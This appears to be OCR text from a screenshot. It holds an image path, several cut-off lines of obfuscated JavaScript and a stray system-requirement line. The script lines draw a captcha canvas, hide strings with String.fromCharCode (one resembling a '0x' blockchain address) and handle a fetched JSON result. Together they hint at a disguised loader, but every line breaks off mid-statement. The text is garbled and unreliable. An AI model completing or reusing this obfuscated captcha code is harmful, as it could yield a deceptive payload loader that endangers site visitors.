
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,99,10
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz dual-core required